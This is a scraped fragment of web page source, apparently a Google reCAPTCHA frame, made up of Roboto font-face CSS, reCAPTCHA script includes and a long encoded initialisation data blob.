  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="YEVnYda4YNvsY8t4akAVuQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="YEVnYda4YNvsY8t4akAVuQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YEVnYda4YNvsY8t4akAVuQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/BcOIwoscw68Kw5bDosObwpcLwprDnMK3w71hw7bDt8Kvwp7CgsKtw6tTCk7DisOKN8OrwqTDjGdBwrLDg2l+w64Pw6YeMsK6w4o0w6x+w7rCgA5NwoDCo8OBZFzCuAkCChUUw75xJsK8UzQJw51Mw4XDksO9J8K+UMOhaSTDncKqaQ/CncKuLnsSB8O0w7LDnTrDg08pJ8KBZ33Ci8K+dC8IbMOpw5bDosOWOV95worDqgnDgcKVwr7Cj8Okw5wawpLCphYfw6RNwohNw7kjeifCr8KFwqk6wpVnF3gMw64UBMOzw7/[base64]/DoTAqwo4wI8OHRMOrw6DDlcOnGcOdwrt2McOoBcOvEmpfwqbDhQHDhxLDiBnCvWDCuARrVnsAcGZdwojDpMO8wpd7eMKQbsK7w4jDgCLCrMK/wqMTO8KUVmpXw5sJw5cAGsOcHXMYw6sGTcKYYcOCeFzCr2V4ecOBDl/DnCtaF8OdQsOQwrocPsOFVMORQMOhwps2ejY8Uj7CghPChh7Cin5RHlHDocKvwp/DhcO0Bg/CkjTCm8O1w7PDqXTDhsOdw6BSUx/[base64]/DhsOkSzUXw5/[base64]/[base64]/wooyXcO4ESIAw74tNDfDgcO1w5IZfsOCaGNzwqPCo0tOVUFcLsO5wpTDoX9Aw4sSUcKYCMOAwrnDgmvCnSjCt8OBWsOHXx/CgcKYwovConE0woR7w7s/[base64]/AzLDj01iw4B3wpHCqcOOwrrCt3lMPcKaw4zCjsKpP8ObGcOBw4EHwr7Cj8OqacOncsOHUsK0SAjCqydCw5DDrMKMw5PDogLCr8OVw41PIF7DiHJvw6FRenvCvifDgcOWbFpUe8OQMMOAwrPDn1lzw5DDjDTDsCjDn8OHwqUOckTCv8KoQE1Rwog6wooIw5/Co8KEbDxowpjCoMKSw75BR3TDg8Kqw6DCmxg2w5DDiMK+Jj9oe8O8NMOKw4bDlxDDucOcwobDt8OgIcOuAcKVFsOJwpfCrRvCvjNFwpvCs2ZiCBtLwpQBQkYhwoXCrEbDjsKjDsOIScO5W8O2woHCtcKNT8O3wqfChMOTUMOvw63Cg8OVOWfDlivCsyTDgSpwKxIewo/CsB7CkMO6wr3CqMONwq08FsKnwo87IRQPw6pEw5JSw6fDn2A0wqDCrTs3M8OowpbCoMK5bkHCi8OycsOHAsKmMBgnaE3ClcK4T8KywrVew6XDixAowr13w7HClcKDbU1yaz0mwpnDtFXCkz/CmG3DrsOiGMKTw6LDpgDDusK+YE/DtQpDw5syTMKiwrPDhsOxDMOHw7/[base64]/Ci8OTGMKEwphoP8KdTsOGXGEbWxzCqTgcw4E0woPClMO+NcKDMMOIQ3dkJEnCkAg4woDCrUfDtg9Dflk9w4MmfcKDw5cAW13Ct8KDbcKQSMKeKcKRGFF+TjvDvHLDn8OOWMKOXcKvwrbCpTbCiMOUSyYPU3jCgcKyJBA9OW4YZ8KSw5jCjyDCsiHCmRs8wo85wqTDuB/ChhlnZ8OTw5TDg1zCusK0KjbCuw1AwqvChMO/wqx4w6oQZsK8wqzDqsKteUNtN27CiC88w486wqBtN8Krw6HDkcO3w4YAw7oOXwcbS1/CssK0P0LCm8OgXsODcjbChcKhw5vDscOaaMOuwp4FRC0UwqzDhcOzUUnCg8Kgw5TCl8OSwp8VNsKpS0QrPBNfJMO7XsKbQ8O/QRfCixPDn8Ojw6AZGQLDjcOJw7fDviFTecO9wr12w45Xw6lbwpfClH8UYQHDlA7Dj8O/XsOwwql0wpXDgcOswpXCjMKOJCA3YTXClwUGwp/[base64]/[base64]/[base64]/w7jDqwbCgT4jw6hYLELDgcKEw5zDksOaZGjDuj/[base64]/c2wPw4PDuQ/Ch0HCtcK1w7vDhStow7Vvw7gbA8Ohw6TDg3prwpEqBn1Gw611csO1e0zDlAwJwqwUw6DCnXxcGytJwqwYBsO6H1p9c8KfU8KsKDFtw6LDuMKqw4ZdClDCoh/ClUbCvlVtLRTCrDPDk8KTIsOZwrQASisIw4M6PnbCjApVRAwoDTRwAy0uwpxMw6Bmw7YjB8KkJMOEcgHCgBdXdwDCqcOvwofDscKIwr12XMOkB07CnyHDhgpxwpdKQ8OQDiMow5RawpvCsMOWwppJbUMSwoAUU1/CjsOtdztkO3U/E3tBTW1EwoFRw5XCiVcOwpMEwoUXw7AGw4IZwp4fwqVlwoDDphrCpURTwq/DuB5TLxFHV0QXw4ZrKRdQTnHCh8KKwrzDtTrCk1LDqGzCmVkLCHkuIcOLwoTDjRtMfMOxw6JawrnDk8O4w5NOwrJgMcONW8KaGDDCo8Kyw4RybcKkw4Rjw5jCrhnDqMOSD0nCrVgCZQ/ChsOKecKtw4s/w7zDjsOBw6nCuMKuOsKcwrsLw4PCtm3DtsO6wrfDs8OHwo5pwpsAfHdgw6ogBsKyS8OMw74OwovCt8OTw6ImISbCgcOOw6nCnAPDt8K/OMOVw6/DvsO/[base64]/wqs/wpDCrcKJEEFqw4nCrxddwr/CphBWDGLCsVDDt8OqVGtUw7bDoMOew5QuwqLDm2jCmnbCgyTDozgLZxTDjcKIw5ZSNcKtEQEGwqg3wqwDw6LDu1I6JsOiwpbDisKOwrHCu8KZGsK2aMOPXsKmMsKrJsObwo7CjcO3XsKJelRrwpLCscKgGcKqZMOoSCbDizTCvsOmw4jDhMOtPiRcw63DqsO/wqx3w43DmsOrwoTDk8KBfGvDig/ChDzDpVDCj8KoMCrDvG8cQsO0w64Nd8OpWcO8w7E6w7HCkXjDkxY/wrTCmsObw4sSfcK2Jjw/JMOXEwbCmz7DnMO+dDpEXMOfW30iwoZQbk3DlFQcHnDCvsOQwoYFTH7CjXPCnEDDjjA/w7R7w5rCh8KbwrnCjMK/wqDDgkHCmMOxHxXDusOAAcOiwpp4EsKEcsKvw64iw7M9MD7DjVrClW56ZsKvIjvCpBbDryomaSYtw4Ehw4wXwptKw4vCv3PDlsKOwrk9bMKMeVvCuQEVwrnDiMOxdl54Z8ORMsOAf07DtcKqFyxpwo00JMKZcMKqNAo7B8Olwo/DrmFxwrkJwq/CkUHCkz7CpxFRbV/CtcOswoDDtMK3YGjDg8OsYStqLUYEwojCk8KOPcOyLBTCrcK3KxlBBy8fw4A/ScKiwqbCr8OcwoM+f8O9G24Wwo7CpCVYbcK6wqLCn1wtTytAwqvDhsOfGMOow7XCoihwKsKWSHDCt0/CpmoZw6wOVcKoAcOvw4HCr2TDs31CT8OVwoR4M8OMw6rDnsK2wqxNNWcRwqTCt8OJbCxFUSHCoz8tS8O+UcKsJ3VTw4XDoS3DkcKiN8OFVsK/f8O1ZMKLD8OHw61Kw5ZLABnDgicpK3vDrgTDohMhwpcwAwApQX8qNQfCrsK/QcO9IsKnw7jDkSDCuybDnMOYwqXDtnxsw6TCg8O4wo4ufcKHLMOPwqXCuz7CgAXDhXUqRMK0Kn/DthFWCcK5wqoXw450T8KMTApiw6zCoTNHWyIkwoDDg8KjKmzCuMOdwqfCiMOyw50cWFBZw4PDv8KMwptCCcK1w4zDkcKpOMKjw53Cn8K2wpTCvFJsGMKXwrBkw5VXEcKOwoHCocKoP3LCuMOMFg3CvMKwJBrCm8K8w6/CjkfDvQfCjMOYwptaw43CtsOYB2XDmR7CsVzDosKqwpPCjDbCsWUyw5skfsOadMOUw53DliLDjTXDpSXDtBFuB1wVwo4YwoPDhAgfQsK5FcOmwpZLeTFRwrgLeyXDtnTDt8KKw6/Dl8KiwrQTwoxVw5EVUsKXwq1twoDDkMKcwpgrw7rCosKVdsO8dcO/[base64]/CtBkzH8OKVMK5VsOXYcKRw5M3bsKmfBJ7woBrYMKzw6DDqUoyRF8ib3c/w6LDhsKfw4Q8TcOvZDEXQhx8ZcKsLU4CET5NEDNRwpcpTMO3w7IMw7nCtMORwoBNZS5TI8KPw4cmwoXDtcOzcMKmQMO6w6LCs8KdLwoBwpnCt8KHIsKbc8O7w63CmMODw5w1R2o1XcOyXjBBPlpxwr/CkcKtaGdCZERLDcKNwpFIw6lEw74SwoAgw6HCnVorB8Opw70YHsORwq7Dn0gXwpXDi3rCm8KRaFjCmMOoVCo0w7RqwpdSw6FHf8KRYMO3YXHDtsOjHcKyUzQ9csOrwq5zw6B2KcOuSUU3w4rDlTJxNMKZfAjDnHbDm8Oew4TCm3JrWsK3J8KvJw/[base64]/wr7Cn2jCgwzCpcKgAcKQw5ccwonCtXYxHQgPw67Cjy7DmcKMw5PCiHFIwpVKw7hiTsOLwpfCtsO2CMKlwrVcwq5jwo4PRBQnBAnCuGjDs3DDp8ODMsKnKigqw5Y0PcOHTVRAw4bCs8OHXkrDtcOUPDx0YMKkecOgOkHDgGs0w6xPNi/Dq1skSmzDpMOmT8Oow7jDkQgmw7kswoIwwpHCtmA1w4DDu8K4w7VFwo/DvsKtw4cUWMKdwqfDuDERfcK9L8OGBgIUw495VT3DgsKiScK5w4Y/RcKlYH/[base64]/CsK0w4FLwqUqWcKZEUQWw5PCnQEWw5LCqxIlw6zDr27DgA4xwq7CrsOkw5x2MinDpsOqwpAdO8O7WMK+w5AjEMOoEXQIWHTDucKTUcOCFMOdL0l7QMO8PMKwWlEiEHbDr8Kuw7BlRsObYksSHkJlw6LDqcOHS2XCmQPCsSzDkw/CpcKrwpQSPcKKwrrCtyjDgMOkbxTCoFc8Vx5oEsKkdcKeazrDvyEGw7sYKSHDpMKtw4/Dk8OiJRgfw7fDqwlqYyzCqsKUwpvCqcOIw6LDt8KUwrvDscOHwp12RzTCrMOTGyIkF8OIw5EFw6/Dt8Oaw6HDqWrDgsKmwq7Cn8KHwpccSsOTKH3Dv8KDZcK2Q8O+wq/DjC5ow5J2wqMqDcKRUx/Dl8KOw6nCtGDDqcOxwrbCmMOWYSwsw4TDo8Kyw6vDiE9Hw45lX8Kww6QVDsOdwqJbwph3BGZkTQPDiQRSTGJgw5tkwr/DhMKmwq7DoitUw4hUwrpXYUo6wpbCj8OvZcO8AsK7ScKGZDI9wot/w5vDjVnDjgXCqGolIcKgwqFtD8OcwqRvwoDDokzDp2Umwo7DmcK4w6nCjMOTCcO2wqHDjsO7wpxsYcKOWhxYw67CkcOhwp/[base64]/w5XChcOWw4UZQsKRwrdeacKLw7PDsh/CkcOUwqXDgU1iw5HDnkjCiTPDnsOac33CsXNMw4zDmwAWw6bCo8K2w5DDuSbCoMOVw4lDwrjDnlbCusK9MgI+w77DozXDosKxTcKze8KvGULCqBVNa8KUeMOJXQ/DuMOuwpVvIlLCqUR5W8OBwrLDt8OCGMK7CsOYEMOtw6PDumnCoxnCucO2K8KhwqZ3w4TCgw9maVXCvxXCplhWWkpTw5zDikHCh8OjLzrChcO/YcKCWsKbb2bDlcO+wpzDsMK0KxnChG/[base64]/CoiDDlD/CsAPDisOGecOPZcOzdcOwwrXDnsOINV7CiUNrwp5+wpMHw7LChsKXwrhXwo/Cr2wuTXsmwp8Qw43DsVrDpkF4wr3CsQRoLUPDnmh9wq3Cty/DgsOsTnlEM8O5w63Co8KXwrgAdMKqw6/[base64]/CuDPDtMOWDyoBwrnDkMO/fyczw6N4wrU5PMOvwoBtDsKkwrPDo2jChyMbOcKvw7zCsQNNw7zDpAN+w4sPw4Apw7EbBHfDvT7ClWPDtcOIVcO3PsKaw6vDjMK3w7sWwqfDqsO8OcOpw4Ibw7NMTHE3IBwmwr3CrcKdUhfCo8Kub8KCMcKeLU3CscOMwrbDiW5vfgnDv8OMRsOJwow/HRHDq11nwqnDlS/DqFXDgMOUacOgQUPDvR/DowjDh8Ojw5PCtcOFwq7DtSVzwqbDqcKCPMOmw55PQ8KXWcKZw4YdL8K9wqZAecKuw7/CsXMIYDbCssOrchsMw6gTw7LCqcK6J8KXw6gEw7TCjcOxIUErMcKGPcK/wo3ClkzChsKHwrfCnsKqCsKFwrHDksKwSTDCjcK6VsOLwrcjVCADIcKMw7A8AsKtwoXCmwPClMKWbhPCj2rDgcKTFMKew4jDicKEw7A0w70tw5Ysw7svwpXDmlZSwq3Dh8OqbiF/w54yw4dIw4kuw7UvLsKIwpzClwdwGcKJIMO7w6nDp8OFPivChX/ChsOiNsKOYVTClMKxwo3CsMO4bHrCsWsiwqItw6PCklsWwrQTRznDucKqLsOwwqDCohQswoYjCRzCphbCvkkrFMO7aTzDkD/Dl2fDhsO8Q8KETh/DssOILAwzWcKqXXXCrMKhaMOqcsOuwrFedwLDkcKbIcOGDMOtwojDrcKNwpbDmEbCtXgBF8ODYWnDuMKZwqEowoLCssKSwoXCmBJFw6wcwr7CpGrDjyBZNxNFG8O+w4LDjsOxKcKAYcO6YMOSbS5wBhtPI8KRwqIvYAjDtsKswojConwpw4/[base64]/CicKJwpzDhHbCqg8iwqB8RsOcSHk3woNoHyjCjMOlw487w5I/[base64]/DvsKCdA3DqxRhwpkobMKOOcO+TBrCjjEDIRIRwpfCjHcESTBteMO+E8Oew7sbwr5oPcK1YR7CjFzCrsKGF23CgTtPIsKowpTChU3DvcK+w4RjABzChsO3wp/DsEEKw6vDukfDmMOfw5PCuBbDnV/DmMKYw79tB8OANMOvw7h9ZXbCnQ0Ka8O0w7APw7nDinfDvx7DoMKAw4LDoxfCssKLw5nCs8OSdHhLA8K6wpTCt8K1E0vDsEzClMKYcUHCs8KEdMOqwo/DrXzDoMKuw67ColBPw4cPw7DChcOowq7Dt0pbYzzDkHPDjcKTCcKKFTBFBCo1T8Kywo4JwoLCqWRRw6RbwoFoC0Rjw7EtNwDDmEDDkAQnwp1Lw73CuMKJUMKRKzwxwpbCsMO2HSY+wogrw7UwXxfDsMOWw70fHMOcwpvDkWdWL8Omw6/DiHFqw79cC8KcA1fDl1rDh8O/w7Vww63CisKKwpzCscO4UE7DlcK2wpQ/M8OLw6/DhXxtwr88N1oMwqxBwrPDrMOfdSMWw7Rzw57Dr8KxN8KmwoNXw6MjK8KVwok9wrXDgUJELiE2woQbw5LCpcKbwofCrDBFw69Ew6zDnmfDmMKWwrQyRMOhORjCtjISfmzCvcOmZMKkwpJ4WG/Dlhk6BsOWwq7Cg8KGw7TDtsKawp3CqsOvCgjCp8KDX8KXwoTCsChqIcOew4rCncKGwrnCkh3CkcKvOCpKasOoGMKlTAJ/YcOuDh/CkMOhJhIGwrQ7fRZwwrvCqsKVw6XDksOmHAEawoJWwr4tw6PCgDQJw45dwpzCrMO+bMKRw77CsgjCh8KHNzIIWsK1wozCnz4ZOhLDsEzCrgduwpTCh8K9aCvCpANuDMOow77DtU/Dm8KCwptowol+BRoDHnhpw7TCj8OTwoJCWkDCuhrClMOEw5rDliDDtsOZfgXDscKmE8K7Z8KPwpTCj1PCt8K6w7vCkSPCn8Oiw6rDtsOdwqtKw7QnO8O8RDHCmcKBwrXCp1nCk8KXw4jDhz42HsOjw5/DnRTDtV/CisKxUxPDpxzCmMOufXLChHQdR8OcwqDDgBYrYhXDsMKTw5wVDXV2wpfCiB/DgBgsKWE0wpLCmUMVUDx1MQTDolldw5vDgljCjm/DuMK2wqPCnX08wokUTsOuw4/DvMKtwoLDolpPw5l0w4vCgMKyEG5Vw47DtsOcwrvCtTrCusOVHRxfwptdRFJIw73DhEwUw55bwo8CdMOqLmp9wp4JMMOKw4dUJ8KUwoXCpsO/wqgPwoPCqsOjZ8OHw7bDgcOPFcO0YMKow6wYw4DDjxNLNWzDlxQVN0PDn8K+wpLDm8OgwqPClsOaw4DCi0t/[base64]/wrrCosKbwonDiyAcwrnCvcOUw7V9EsKkwopmw5rDr3vChMKnwrrCq2QRw4xDwqTCt1/CncKKwp1OVMOWwrzDvsOFVQ/[base64]/J8OAw4MVbXDDizFeMznDvcKcd8KUQMKUw7fDszwZfsOuIjXDnMK6BsKnwqd1woZUwpNVBsKEwphxf8OoUBV1w65jw4HDjmLDnl1scnHCiTzCrDUWw6RMw7rChUNJw5HDr8K5w7p/E3XDiFDDh8OfAHjDjMOwwoIDE8OMwrDChBQ6w7FDwrXCu8KWw5gQw5kWOlPCi2smw69zw6nDtsOHODnDmnIaI3fDu8OjwoIkwqfCnBnChcOmw73CnMOZOFIrwotdw74uQMO/[base64]/DkcKSw5Q9w6nCgW/CpRFjw5nCvsKWS284w4YSw4rClGBPVMKbVsKjdcOqUcK/[base64]/F8OFPcO3b8ORw6nDnh0NasKYKE0Bw73DnTvClMOywpfCkgTDpxkJw588wpDCmBYZwoLCmMKiwq3DoU/DmG7DrQLCshJHw63CghczF8KuBDvDmsOXX8Kcwq7CiyQzAcKiPWPCpmXCpgkFw452wrzCiiXDn0nDrlTCg2l0Y8O2DsKnHcOhV17DpcO1w6ZHwoTCjsOVwqvCkcKtwo7DncOWw6vDuMOTw7tOTVxMWCzChcKRCUVpwqIhwqQOw43CmlXChMKnInHCgSPCmU/Cskh7LAXDuhd3VAAGwpcLwqQ4cQ/CucK3w5PDksKwSDNEw49bGsKxw5sUw4ZvU8KlwofCixM4w5hSwq7Do3Rcw55uw6zDpDDDl17Cu8O2w6TCgsK7G8OywqXDsXI5wqsUwoZiwp9vN8OewopkVxNqFV3Ckn/Cp8OXw63CtzHDvcKVXATDlcK+w7jCqsO4w5vCosK7wrE8wo4+wqxSRxh8w58dwrYlwo7DmC3CgFNNEStewrzDtAVpw47DjsOTw5zDsRMtaMK/[base64]/Dn0FXAcO6VcOdw754w5YMwrZtw51Fc8OPbDHDgUZtw6BHF3dlGWXCs8KdwodOWsOBw73DvsOBw6heRRVeKMOEw4Yfw4Z/[base64]/DqwnCt1dDwrBgdSjChcOWS8OHf8K4wpDDkMKTw4TCsjPDlDAXw5bCmcKfw6EAOsK+bXbDtMO+ClLDkwl8w4xMwrIIDyLCkVdGwrnCg8KWwqxow7cKwq/DsnZ/WcOJwq0iwqgDwqxhKHHCkmjDtw94w5XCvsK3w4zConcvwqVLN1jDgxHDusOXZMOUw4XCgTnCpcObw44lwrA3woQzOVHCoE4bJsOMw4U/RlbDocK7wop6w7UpEcKtK8KSMxVUwqdAw7xqwrkiw71nw6UhwoDDscKKK8OIUMKGwoxhT8O5WMKmwoRkwqTCgsOWw4fDr2LDucO5RwYRXMKfwr3DvcO/HcO8wrzCjx8Aw6MBw6xLw5jDnmfDnsOOdMO1W8KnT8OoLcO+P8Orw5HCrXXDhMKzw4PCh0jCrmnDvzDChRDDtsOOwodrLcOuKMK/P8KAw40mw5BzwpoGw6h0w4MewqgfKlh6LcK0wqATw57CiksSIywlw43CgkIFw4UTw55UwpHDj8ORw6jCu3F4wo4/[base64]/Dt1Qcw5vDkW/DoETChMK7KcO7L8KLwrfDo8KuYMKBw53Dj8K6LsKWwrB4wrYrGcKUNcKNQcOCw6cCYW/DicOfw7XDrn92DGHCs8OxZcO8wqJ9NsKUw7TDtcKewrjDqMKfw6HClyXCvMOmZ8KUP8KbcsOYwowTFsOiwo0Fw5xOw5NRcUrDmcOXacOoD0vDoMOUw7jDn38Rwr1lDHYMworDtxvClcK9wo42wqd/[base64]/DMO1VBw8w5/CjVzDrcKbw6dWworCmsKZw4rCi8KYw54IwrzCh3x5w4bChcKuw47Cv8Ovw6bDsT4GwoBzw5PDs8O4wpXDm2PCncOfw7lqJSIRNljDpjVjXRTCsjPCqhJJX8KSwq3DokDCpHNgAsK6w7BMNsKDMBjCkMKuwqc3DcKnJkrCjcO/wrrDpMOwwonCiUjCqAocRiEpw7bDq8OIP8K9SXJzA8Okwrt+w7nCvMO/[base64]/w7kxw6/Dv1dcw7ULBSADcsKKwpgmDsKbN1dBwpfDg8K+wqdNwpkbw55yJsOgwoTDhMOpYMOoOXpaw77DuMOow6/DmxrDtRjDsMOdRMO8By4PwpPCnsOOwrg+OSJwwprDvA7CscOmV8O8wpdWG0/DsQLCuj9Lwr5fXyFlw6cOw5LDh8KGQFrCkUnDvsOZRgDDnwTDmcOXw6skwoDDs8OvDkfDqlY/LyXDr8O/[base64]/wr/DgEnCm8KNw5ohw5oDwppzQcKyw5XCox/CoEvCr0VFBMK8N8KKAXc9w5tNd8OCwrkEwpldKcOCw4IDw6F5a8O7w4RZJcO0HcOew5Iew6N+b8KHwoNeVU0tXWxtwowVIhXDqHx6wqDCpGvCisKAcjHCksKTwpLDsMOnwp0IwrpveSc4TnZ/A8OOwrw9HnFRwrNYRMOzwrfDsMK5NyPDi8KswqljLxPDrwc7wrMiwr52PcKDwoLCvzMOd8Kdw4cow6PDsj3ClsOcLsKVE8OaIWrDvzvCjMOpw7XDljoiccKSw6zCucO8VlvDm8O/[base64]/Dp3TCqMKgwqTChcOxwrbCog4Pw7bDrUYqw64dcjhwKsKlKMKBAMOmw5jCv8OwwqTDksKuI21vw7tXBMKyw7XCmykRUMOrY8KmZcOYwpzCrcOAw5PDqD4yY8KNbMKtSnhRwr7DusOxdsO7RMOtPmAEw5XDqTUhOlUqw7LCik/DhMOqw6XChi3CnsOmejPDpMKpT8K1wqfClwtBGsKTcMOsYMKeScOjw4bCjXnCgMKiRCAAwpplL8OONVNAN8KJd8OowrTDuMK2w5PCvcKzIsK2Zj9Uw47CjcKQw5dCwpjDjG3Cj8K4w4HCqFDCtQfDjkknw6/DqRZswp3CtAPChVlrwrbCp1jDg8ORdljCg8O8wopOdcKtMn8UAcKSw4Q6w4/[base64]/w4TDqCfDm8O/BE3CjhozwrnDlzADPkrCgSguacOMUVjCmmcww5rDrcO2wrUcaAfCjl0OY8KWGcOswpDDnBrDu27Dt8OKAsKiw4XCosO4w5NTMC3DkcO1YsKRw6QGKsOpwpESwpjChMORHMKcwoY6w49kPMODaBLChcOIwqN1wo7CjMKUw7/[base64]/DmsKYwo8nwpbDkcOpw7ZGclwhw5gAwoLCn8K8dcOHwqxwYcKpw51LIcKYw4JLKm/[base64]/NMK9OcORwqnCg0Fywr7Djk/DhWzCv2/[base64]/CkcO+asK6wrDDocOfw5bCtnLDlsOTwpdhAcO3H3gjHsOjaHnDnFskfcORO8Kvwpp4JMOmwqnDlBgiKFFYw5Bvw4fCjsOnwrvDtcOlaQNvEcKswqUVw5zCk10/VMK7wrbCjcKtNxFSHcOiw6RCw57Cm8KpMR3Csx3Cg8Ojw6cvw63CnMKeWsKQZ1zDv8OID0XCjMObwrLCvcKKwrRZwobCqsKESMKle8KAcHHDjMO9dsO3wromfwhcw43Cg8OoMlVmF8OLw61PwpHDvsOyd8ONw6s+wocZPVgWwoRpw4M5MT1Bw4gPwo/CnsKcworDk8O5GXXDklfDucOswokmwopMwoMSw508w4l4wrTCrsOyYsKVZcOTcGA+wrrDoMKYw6TCisOPwrt2w4/CmsKkEB1yacKoDcO+QGstwoDChcOHOsOVJRBNw6nDuHnDuVl0H8KCbWdlwq7Ci8Krw6DDoXQowrolwr3Cr3HDgyrDssOHw5/Cll5yVMKJw7vCpgLCuUE9w49Jw6LDocOyCXhrw64MwoTDisOqw6caL2jDhcOgAsOHKcOOC2w3EDoIJMKcw60dC1DCu8KEdcOYVsKMwr3DmcOcwpRobMOPJcKrYGcXU8O6b8OFG8O/w7M5DcKmwo/DjsOYI37DtX3DhMK0OMKjw4g0w67DnsOew57Cg8KzVmrDtMOtXmnDhsKxwoPCgsOBZTHCpcOyVMO+wr4PwoHDgsKnUwLDu3B0O8OE